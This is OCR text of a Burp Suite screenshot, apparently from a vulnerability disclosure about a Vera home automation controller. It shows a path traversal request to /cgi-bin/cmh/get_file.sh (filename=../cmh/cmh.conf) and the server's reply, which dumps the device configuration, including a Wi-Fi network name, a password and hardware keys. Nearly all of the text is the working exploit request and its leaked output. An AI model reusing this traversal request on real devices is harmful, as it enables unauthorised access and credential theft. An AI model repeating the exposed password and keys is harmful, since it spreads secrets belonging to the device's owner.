 Burp Suite Free Edition v1.7.10 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.1.186 ?
Request
Raw Params Headers Hex
GET /cgi-bin/cmh/get_file.sh?filename=../cmh/cmh.conf HTTP/1.1
Host: 192.168.1.186
Proxy-Connection: keep-alive
Content-Length: 0
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: null
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/40.0.2214.111 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2glllE5hxrsmCgAB
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-type: application/gzip
Content-disposition: attachment; filename=../cmh/cmh.conf
Date: Tue, 25 Apr 2017 00:49:16 GMT
Server: lighttpd/1.4.29
Content-Length: 467
LogLevels = 1,2,3,4,5,6,7,8,9,50
ImmediatelyFlushLog = 0
LogUPnP = 0
#Number of log files to keep
NumberOfCopies= 10
#rotation interval in seconds of log files
RotationInterval= 15 * 60
LockLogLevels=0
#Store logs on mcv server at rotation
ArchiveLogsOnServer=1
HW_Key2=cd4fcf96192bf1c636f3e9ee81aa3843
Zwave_Locale=us
ESSID=vera_35037218
Password=meal35wash
HW_Key=PFn3FetnD1Zcg5jqhD4oT9KzqnYgvhRx
#Activate the Camproxy capabilities (disable by default)
CamProxy=0
? < + > Type a search term 0 matches
Done
660 bytes | 67 millis